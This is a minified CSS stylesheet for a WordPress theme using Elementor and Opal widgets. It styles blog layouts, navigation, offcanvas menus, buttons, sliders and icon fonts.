.meta-post-categories{position:absolute;bottom:0;margin:0;left:0;right:0}.blog-grid-item{margin-bottom:75px}.blog-grid-item .post-thumbnail{margin-bottom:12px}.blog-grid-item .entry-title{font-size:20px;font-size:1.25rem;line-height:1.5;margin-bottom:13px}.blog-grid-item .entry-excerpt p{margin-bottom:25px}.display_description-no .blog-grid-item .entry-excerpt{display:none}.display_description-yes .blog-grid-item .entry-excerpt{display:block}.single-post .sub-menu .meta-post-categories{margin-bottom:10px!important}.blog-list-item.hentry{border-bottom:1px solid #eee;margin-bottom:60px;padding-bottom:60px}.wpopal-blog-list-style [class*=wp-col-]:last-child .blog-list-item{border-bottom:0}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item .entry-header,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item .entry-header{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item .entry-content,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item .entry-content{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-grid-flip-item{border:1px solid #eee;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:40px}.blog-grid-flip-item .post-thumbnail{margin-bottom:0}.blog-grid-flip-item .entry-title{font-size:20px;font-size:1.25rem;line-height:1.5;margin-bottom:13px}.blog-grid-flip-item .entry-content{padding:25px 30px!important}.blog-mark-hover-item{margin-bottom:40px}.blog-mark-hover-item .entry-header:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.95)));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.95));z-index:1}.blog-mark-hover-item .entry-content{position:absolute;bottom:0;left:0;right:0;margin:30px;-webkit-box-shadow:none;box-shadow:none}.blog-mark-hover-item .entry-content .entry-block{border-bottom:0}.blog-mark-hover-item .entry-content .meta-post-categories a{color:#ceb06a;display:inline-block}.blog-mark-hover-item .entry-content .inpost-img-wrapner{background:#ceb06a;display:inline-block;text-transform:uppercase;vertical-align:top;font-size:12px;font-weight:300;letter-spacing:.3px;padding:3px 15px;color:#fff}.blog-mark-hover-item .entry-content .inpost-img-wrapner a{color:#fff}.blog-mark-hover-item .entry-content .entry-title{font-size:20px;font-size:1.25rem}.blog-mark-hover-item .entry-content .entry-title a{color:#fff}.blog-mark-hover-item .entry-content .blog-posted-on .post-date-day{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li a{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li a:hover{color:#ceb06a}.blog-mark-hover-item .entry-content .entry-meta+p{display:none}@media (min-width:991px){.blog-home{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.blog-home .entry-content,.blog-home .entry-header{-webkit-box-flex:50%;-ms-flex:50%;flex:50%}.blog-home .entry-content{margin-right:15px}.blog-home .entry-header{margin-left:15px}}.blog-home .entry-content{background-color:#fafbfb;border:1px solid #eee;padding:40px 50px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .entry-content .meta-post-categories{margin-bottom:25px}.blog-home .entry-content .meta-post-categories a{font-size:14px;font-size:.875rem;color:#ceb06a}.blog-home .entry-content .entry-title{padding-bottom:20px;margin-bottom:37px;position:relative}.blog-home .entry-content .entry-title::after{position:absolute;content:"";width:50px;height:1px;bottom:0;left:0;background-color:#333}.blog-home .entry-content .entry-excerpt p{margin-bottom:40px}.blog-home .entry-header{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.blog-home .entry-header .post-thumbnail{margin-bottom:0}.video-preivew{position:relative;margin-bottom:20px}.video-preivew .magnific-popup-iframe{width:56px;height:56px;font-size:19px;text-align:center;line-height:59px;padding-left:3px;border-radius:100%;background-color:rgba(33,33,33,.8);position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;color:#fff}.video-preivew .magnific-popup-iframe:hover{background-color:#ceb06a}.single-post .hentry .entry-title{font-size:36px;font-size:2.25rem}.single-post .format-audio iframe{width:100%;border:0}.single-post .format-quote{width:100%;border:0}.post-quote-preview{background:#ceb06a;font-size:1.53125rem;color:#fff;position:relative;padding-left:80px;padding-top:30px;padding-bottom:30px;padding-right:30px}.post-quote-preview>span{position:absolute;left:30px;font-size:30px;font-size:1.875rem;color:#fff}.post-quote-preview .quote-content{color:#fff;font-size:18px;font-size:1.125rem;font-style:italic}.post-quote-preview .quote-author{color:#fff;font-size:1.09375rem}.single-blog-v1 .site-main .hentry{position:relative;display:block}.single-blog-v1 .site-main .hentry .entry-content,.single-blog-v1 .site-main .hentry .entry-footer{margin:0 auto;max-width:770px;background:#fff}.single-blog-v1 .single-blog-nextprev{background:#f9f9f9;padding:100px 0}.single-blog-v1 .single-blog-nextprev .blog-title{display:block;font-size:1.41575em}.single-blog-v1 #comments{margin:0 auto 2.61792em;max-width:770px}@media (max-width:768px){.single-blog-v1 #comments{max-width:100%}}.single-blog-v1 #comments input[type=submit]{width:100%}.breadcrumbs{color:#333}.breadcrumbs.breadcrumb-simple-style{padding-top:20px;padding-bottom:20px}.breadcrumbs.breadcrumb-simple-style>.container span{padding-left:0;padding-right:5px}.breadcrumbs:not(.breadcrumb-simple-style){padding-top:100px;padding-bottom:100px;text-align:center;max-width:770px;margin:auto}.breadcrumbs .breadcrumbs_title h1{font-size:48px;font-size:3rem;color:#333;margin-bottom:14px}.breadcrumbs .breadcrumbs-inner{line-height:1}.breadcrumbs a{text-decoration:none;color:#888}.breadcrumbs a:hover{color:#333}.breadcrumbs i{margin:0 6px}.breadcrumbs .current{color:#333}.breadcrumbs span{position:relative;padding:0 5px}.breadcrumbs span span{margin-right:0;padding:0}.breadcrumbs span.current-item{color:#333}.entry-summary .breadcrumbs.breadcrumb-simple-style>.container{padding-left:0}.page-header .page-title{padding:30px 0}.wpopal-demo{position:fixed;top:0;left:100%;background:#fff;height:100%;width:350px;max-width:calc(100% - 45px);z-index:100000;-webkit-transition:all .5s;transition:all .5s}.wpopal-demo.open{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-box-shadow:-3px 0 50px -2px rgba(0,0,0,.14);box-shadow:-3px 0 50px -2px rgba(0,0,0,.14)}.wpopal-demo .wpopal-demo-toolbar{position:absolute;top:200px;right:100%;display:block;width:40px;line-height:60px;border:1px solid #eee;border-right:0;border-radius:5px 0 0 5px;background:#fff;text-align:center;-webkit-box-shadow:-3px 0 10px -2px rgba(0,0,0,.1);box-shadow:-3px 0 10px -2px rgba(0,0,0,.1)}.wpopal-demo .wpopal-demo-toolbar a{display:block;color:#000;line-height:40px;width:40px;height:40px}.wpopal-demo .wpopal-demo-toolbar a:hover{color:#ceb06a}.navbar-nav.sm-collapsible .sub-arrow{position:absolute;top:50%;right:0;margin:-.7em .5em 0 0;border:1px solid rgba(0,0,0,.1);border-radius:.25rem;padding:0;width:2em;height:1.4em;font-size:1.25rem;line-height:1.2em;text-align:center}.navbar-nav.sm-collapsible .sub-arrow::before{content:'+'}.navbar-nav.sm-collapsible .show>a>.sub-arrow::before{content:'-'}.navbar-dark .navbar-nav.sm-collapsible .nav-link .sub-arrow{border-color:rgba(255,255,255,.1)}.navbar-nav.sm-collapsible .has-submenu{padding-right:3em}.navbar-nav.sm-collapsible .dropdown-item,.navbar-nav.sm-collapsible .nav-link{position:relative}.fixed-bottom .navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow,.fixed-bottom .navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.navbar-nav:not(.sm-collapsible) .dropdown-item .sub-arrow,.navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-menu .dropdown-toggle::after{position:absolute;right:0}.navbar-nav:not(.sm-collapsible) .dropdown-item.has-submenu{padding-right:2em}.navbar-nav .scroll-down,.navbar-nav .scroll-up{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}.navbar-nav .scroll-down-arrow,.navbar-nav .scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid;border-left:7px solid transparent}.navbar-nav .scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid transparent}.navbar-nav.sm-collapsible .dropdown-menu .dropdown-menu{margin:.5em}.navbar-nav:not([data-sm-skip]) .dropdown-item{white-space:normal}.navbar-nav:not(.sm-collapsible) .sm-nowrap>li>.dropdown-item{white-space:nowrap}.opalelementor-nav-menu .menu-badge{right:3px;font-size:10px;left:auto}.elementor-editor-preview #page-preloader{display:none}@-webkit-keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}@keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}.elementor-top-section.she-header{left:0;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.08);box-shadow:0 2px 4px 0 rgba(0,0,0,.08);-webkit-animation:headerSlideDown .95s ease forwards;animation:headerSlideDown .95s ease forwards;will-change:transform}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-transition:opacity .5s ease-out;transition:opacity .5s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.popup-animation-show .mfp-with-anim{opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateX(-50px);transform:translateX(-50px)}.popup-animation-show.mfp-bg{opacity:0;-webkit-transition:all .3s;transition:all .3s}.popup-animation-show.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.popup-animation-show.mfp-ready.mfp-bg{opacity:.8}.popup-animation-show.mfp-removing .mfp-with-anim{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}.popup-animation-show.mfp-removing.mfp-bg{opacity:0}.elementor-widget-opal-button .elementor-button{background:#333;color:#fff;padding:22px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:capitalize}.elementor-widget-opal-button .elementor-button:hover{background:#ceb06a}.elementor-button-primary .elementor-button{background:#333;color:#fff;padding:20px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:capitalize}.elementor-button-primary .elementor-button:hover{background:#ceb06a}.elementor-button-outline-pirmary .elementor-button{border:2px solid #fff;background:0 0!important;color:#fff;padding:20px 45px;font-weight:500}.elementor-button-outline-pirmary .elementor-button:hover{background:0 0!important;border-color:#333;color:#333}.elementor-button-btn-line .elementor-button{border-bottom:2px solid #fff;background:0 0!important;color:#fff;font-weight:500}.elementor-button-btn-line .elementor-button:hover{background:0 0!important;border-color:#333;color:#333}.elementor-button-btn-secondary .elementor-button{background:#bdc5d1;color:#fff;padding:20px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:uppercase}.elementor-button-btn-secondary .elementor-button:hover{background:#ceb06a}.elementor-button[class*=elementor-size-]{border-radius:0}.elementor-opal-slick-slider.elementor-slick-slider{overflow:hidden}.elementor-opal-slick-slider.elementor-slick-slider .slick-next,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev{-webkit-transition:all ease .35s;transition:all ease .35s;width:60px;height:60px;border-radius:100%;-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.175);box-shadow:0 10px 20px 0 rgba(0,0,0,.175)}.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover{background:#ceb06a}.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover::before,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover::before{color:#fff}.elementor-opal-slick-slider.elementor-slick-slider .slick-next::before,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev::before{font-size:24px;font-size:1.5rem;color:#777}.elementor-opal-slick-slider.elementor-slick-slider .slick-next{right:-40px}.elementor-opal-slick-slider.elementor-slick-slider .slick-prev{left:-40px}.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-next{right:15px}.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-prev{left:15px}.elementor-opal-slick-slider.elementor-slick-slider .slick-dots li button:before{opacity:1;color:#999!important}.elementor-opal-slick-slider.elementor-slick-slider .slick-dots li.slick-active button:before{color:#ceb06a!important}.elementor-widget-opal-countdown .elementor-opal-countdown{max-width:270px!important;color:#333;line-height:30px}.elementor-widget-opal-countdown .elementor-countdown-item{position:relative}.elementor-widget-opal-countdown .elementor-countdown-item::after{position:absolute;content:":";font-size:24px;font-size:1.5rem;top:0;right:-7px;color:#333}.elementor-widget-opal-countdown .elementor-countdown-item:last-child::after{content:""}.elementor-widget-opal-countdown .elementor-countdown-digits{font-size:40px;font-size:2.5rem}.elementor-widget-opal-countdown .elementor-countdown-label{font-size:16px;font-size:1rem}.elementor-widget-opal-social-share.elementor-share-buttons--align-left .elementor-grid{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget-opal-social-share.elementor-share-buttons--align-center .elementor-grid{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-opal-social-share.elementor-share-buttons--align-right .elementor-grid{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:767px){.elementor-widget-opal-social-share.elementor-share-buttons--align-right .elementor-grid{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.elementor-widget-opal-social-share.elementor-share-buttons--align-justify .elementor-grid{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.elementor-widget-opal-social-share a{color:#888}.elementor-widget-opal-social-share a:hover{color:#ceb06a}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger{padding:13px 25px;font-size:13px;font-size:.8125rem;color:#777}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger::after{width:7px;height:7px;border-bottom:1px solid #777;border-right:1px solid #777}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options{border:0;-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2)}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options::before{border-top:0;border-left:0;background:0 0}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option{border-bottom:0;color:#777;font-weight:300;font-size:13px;font-size:.8125rem}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option.selection,.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option:hover{background:0 0;color:#ceb06a}.elementor-widget-opal-navbarsearch .elementor-search-form__container .elementor-search-form__submit{padding:0;border-color:transparent}.elementor-widget-opal-search-form input[type=search].elementor-search-form__input{background-color:transparent!important}.elementor-widget-opal-search-form button[type=submit]{border-color:transparent;padding:0}.elementor-widget-opal-search-form button[type=submit]:hover{border-color:transparent}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search::before{font-size:28px;font-size:1.75rem}.elementor-social-icon{margin-right:0}[class*=elementor-social-icon-]{background-color:transparent}[class*=elementor-social-icon-] i{color:#777}[class*=elementor-social-icon-] i:hover{color:#ceb06a}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper{margin-bottom:60px}.elementor-widget-tabs .elementor-tab-title{font-size:16px;font-size:1rem;font-weight:400}@media (min-width:768px){.elementor-widget-tabs .elementor-tab-title{margin-right:35px!important;padding:0}.elementor-widget-tabs .elementor-tab-title.elementor-active{border-bottom:2px solid #ceb06a!important;padding-bottom:7px}.elementor-widget-tabs .elementor-tab-title:last-child{margin-right:0!important}}@media (max-width:767px){.elementor-widget-tabs .elementor-tab-title{padding:0 0 20px 0!important}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#ceb06a!important}}@media (min-width:1140px){.elementor-widget-tabs .elementor-tab-content{padding:0;margin-left:-15px;margin-right:-15px}}.elementor-widget-tabs .elementor-tab-content{padding:0}.elementor-widget-call-to-action .elementor-cta__content h2{font-size:30px;font-size:1.875rem;font-weight:400;color:#333;line-height:36px}.elementor-widget-call-to-action .elementor-cta__content .elementor-button{color:#333;border-width:0 0 2px 0;border-style:solid;border-color:#333;padding:10px 0}.elementor-widget-call-to-action .elementor-cta__content .elementor-button:hover{color:#ceb06a;border-color:#ceb06a}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text{overflow:hidden;padding:0}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text>h4{padding:5px 20px 20px 20px}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text a{font-size:13px;font-size:.8125rem;font-weight:300;color:#888;margin-bottom:5px}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .star-rating{font-size:10px;font-size:.625rem}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .star-rating span{padding-top:2.5em!important}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .woocommerce-Price-amount{font-size:15px;font-size:.9375rem}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text ins{text-decoration:none}.instagram-widget .wrapp-picture{position:relative}.instagram-widget .wrapp-picture:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;opacity:0;background-color:rgba(0,0,0,.7);transition:opacity .3s ease;-webkit-transition:opacity .3s ease;pointer-events:none}.instagram-widget .wrapp-picture:before{content:'\f16d';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:36px;font-size:2.25rem;color:#fff;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:all .3s ease-out;transition:all .3s ease-out;z-index:2;pointer-events:none}.instagram-widget .wrapp-picture:hover:before{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.instagram-widget .wrapp-picture:hover:after{opacity:1}.elementor-widget-opal-offcanvas-sb .elementor-button{padding:12px 0;color:#333;background-color:transparent;font-size:18px;font-size:1.125rem}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-shopping-cart,.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-user{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem}#navbar-toggler-mobile:focus,#navbar-toggler-mobile:hover{outline:0}.offcanvas-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:100%;padding:30px}.offcanvas-inner .js-offcanvas-close{display:block!important;font-size:25px;cursor:pointer;right:20px;top:10px;position:absolute;z-index:9;border:0;-webkit-box-shadow:none;box-shadow:none;background:0 0;outline:0}.offcanvas-inner .offcanvas-logo{max-width:178px}.offcanvas-inner .offcanvas-logo a{padding:0}.offcanvas-inner .offcanvas-logo img{height:auto}.offcanvas-top{padding:30px 0 30px;width:100%;border-bottom:1px solid #eee;margin-bottom:0}.offcanvas-top #searchform .widget-title{display:none}.offcanvas-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%}.offcanvas-bottom{margin-top:30px;width:100%;border-top:0;padding:15px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.offcanvas-bottom a{display:block;text-transform:capitalize;font-weight:600;font-size:0;font-size:0}.offcanvas-bottom .fa-shopping-cart,.offcanvas-bottom .fa-user{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:24px;font-size:1.5rem}.js-offcanvas{opacity:1;visibility:hidden;overflow:hidden}.js-offcanvas.is-open{opacity:1;visibility:visible}.c-offcanvas--left{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate3d(-25em,0,0);transform:translate3d(-25em,0,0);width:25em}@media (max-width:767px){.c-offcanvas--left{height:100%;width:100%;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}#main-navigation-offcanvas>li{display:block;border-bottom:1px solid #eee}#main-navigation-offcanvas>li>a{position:relative;font-weight:700;text-transform:capitalize;padding:15px 0;display:block;font-family:Poppins,sans-serif}#main-navigation-offcanvas>li>a:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:#eee}#main-navigation-offcanvas>li>a.highlighted,#main-navigation-offcanvas>li>a:hover{color:#ceb06a}#main-navigation-offcanvas>li>a.highlighted:after,#main-navigation-offcanvas>li>a:hover:after{width:100%;left:0;right:auto;background:#ceb06a}#main-navigation-offcanvas>li .dropdown-menu{-webkit-transition:all .4s ease;transition:all .4s ease;padding-left:20px!important;border:0}#main-navigation-offcanvas>li .dropdown-menu li a{padding:10px 0;border-left:0;color:#333;font-size:14px;font-size:.875rem;background:0 0}#main-navigation-offcanvas .sub-arrow{margin-right:-.7em;border:0;font-weight:400}.offcanvas-content .opalelementor-nav-menu>li{display:block;border-bottom:1px solid #eee}.offcanvas-content .opalelementor-nav-menu>li>a{position:relative;font-weight:600;text-transform:capitalize;padding:15px 0;display:block;font-family:Poppins,sans-serif}.offcanvas-content .opalelementor-nav-menu>li>a:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:#ceb06a}.offcanvas-content .opalelementor-nav-menu>li>a.highlighted,.offcanvas-content .opalelementor-nav-menu>li>a:hover{color:#333}.offcanvas-content .opalelementor-nav-menu>li>a.highlighted:after,.offcanvas-content .opalelementor-nav-menu>li>a:hover:after{width:100%;left:0;right:auto;background:#333}.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown{padding:20px;border:0!important}.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a{border-bottom:0}.offcanvas-content .opalelementor-sub-item{padding:10px 0;color:#888;border-left:0;font-size:14px;font-size:.875rem}#wrapper-navbar .navbar-expand-lg{border-bottom:1px solid #eee}#wrapper-navbar .navbar-expand-lg>.container{text-align:center}#wrapper-navbar .navbar-expand-lg .navbar-brand{font-size:30px;font-size:1.875rem;line-height:3}#wrapper-navbar .navbar-expand-lg #site-header-account>a{font-size:20px;font-size:1.25rem}#wrapper-navbar .navbar-expand-lg .custom-logo{padding:9px 0}#wrapper-navbar .navbar-expand-lg .navbar-nav>li{position:relative;margin-right:25px}#wrapper-navbar .navbar-expand-lg .navbar-nav>li>a{position:relative}#wrapper-navbar .navbar-expand-lg .navbar-nav>li>a:hover{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav>li:after{content:"";position:absolute;bottom:0;width:0;height:3px;left:0;background-color:#333;z-index:2;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-parent:after{width:100%}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-parent>a{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav>li:hover:after{width:100%}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-item .nav-link{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-link{color:#777;padding:35px 0;font-size:15px;font-size:.9375rem;font-weight:500}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-link:hover{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu{padding:25px 0;font-size:13px;font-size:.8125rem;min-width:250px;top:calc(100% + 15px);pointer-events:none;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175);border:0;opacity:0;visibility:hidden}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-item{color:#777;padding:0 30px;line-height:31px}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-item:hover{color:#ceb06a;background-color:transparent}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-item.show .dropdown-menu{top:100%;pointer-events:auto;opacity:1;visibility:visible;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}#wrapper-navbar .navbar-expand-lg .navbar-nav .sub-arrow{right:2em;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:1;padding-left:6px;color:#bababa}#wrapper-navbar .navbar-expand-lg .navbar-nav .sub-arrow::before{content:"\f107";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;vertical-align:middle}.opalelementor-nav-menu .menu-item-type-custom ul{padding:25px 35px}.opalelementor-nav-menu .opalelementor-item::after{height:3px}.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item{line-height:1.9rem}.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover{color:#ceb06a}.opalelementor-nav-menu .sub-menu a.opalelementor-item-active{color:#ceb06a!important;background-color:transparent}@font-face{font-family:zoli;src:url(assets/fonts/zoli.eot);src:url(assets/fonts/zoli.eot?#iefix) format("eot"),url(assets/fonts/zoli.woff2) format("woff2"),url(assets/fonts/zoli.woff) format("woff"),url(assets/fonts/zoli.ttf) format("truetype"),url(assets/fonts/zoli.svg#zoli) format("svg")}.swiper-pagination-bullet{width:8px;height:8px;background:#ceb06a;opacity:.4}.swiper-pagination-bullet-active{opacity:1}.entry-block1{padding-right:25px}.account-dashboard a:after,.product-categories a:after,.widget_archive a:after,.widget_categories a:after{background:0 0}.tagcloud .tag-cloud-link{background:0 0;border:1px solid #ddd;border-radius:3px}.elementor-widget-opal-cart .header-button{padding-right:15px}.elementor-widget-opal-cart .header-button .count{top:3px;right:0;left:auto;padding:0;min-width:18px;min-height:18px;line-height:18px}.elementor-widget-opal-account .site-header-account .login-form-head{margin-bottom:20px;border-bottom:1px solid #eee}.elementor-widget-opal-account .site-header-account .login-form-head .register-link{color:#ceb06a;text-transform:capitalize}.white-popup{position:relative;background:#fff;padding:20px;width:auto;min-width:500px;max-width:1000px;margin:20px auto}.wp-block-button .wp-block-button__link{border-radius:3px;background:#333;color:#fff;font-family:Poppins,sans-serif;font-size:16px;font-size:1rem}.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover{background:#ceb06a}.wp-block-button.is-style-outline .wp-block-button__link{background:0 0}.wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-button.is-style-outline .wp-block-button__link:hover{background:0 0;border-color:#ceb06a;color:#ceb06a}.lexus-icon-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.lexus-icon-list .glyph{display:inline-block;width:9em;margin:1em;text-align:center;vertical-align:top;border:1px solid #eee;background-color:#f7f7f7}.lexus-icon-list .class-name{color:#223645;padding:10px}.lexus-icon-list [class*=lexus-icon]{padding:20px;display:block;font-size:36px;line-height:1;color:#223645;background:#fff}body.custom-background.page-id-2084{background:#f0f5fb}.woocommerce-message a.button.wc-forward:focus,.woocommerce-message a.button.wc-forward:hover{color:#000}.topbar{background-color:#f1f1f1;padding:10px 0}/*! Hint.css - v2.6.0 - 2019-04-27
* http://kushagragour.in/lab/hint/
